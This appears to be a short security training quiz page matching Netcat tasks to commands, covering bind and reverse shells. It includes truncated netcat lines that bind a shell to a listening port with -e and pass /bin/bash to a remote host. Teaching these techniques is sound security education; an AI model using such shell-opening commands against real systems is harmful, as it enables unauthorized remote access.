 Netcat
Drag the words into the correct boxes to match the Netcat task with the
command.
Setup a dead drop containing a file: $ cat file | nc -l ...
Connect to a listening socket: $ nc host 9998
Bind a shell to a listening socket: $ nc -l -p 9998 -e ...
Pass a shell to a listening socket: $ nc -e /bin/bash h...
4/4
Reuse <> Embed
Netcat for Bind and Reverse Bind
bindvsreverse_nc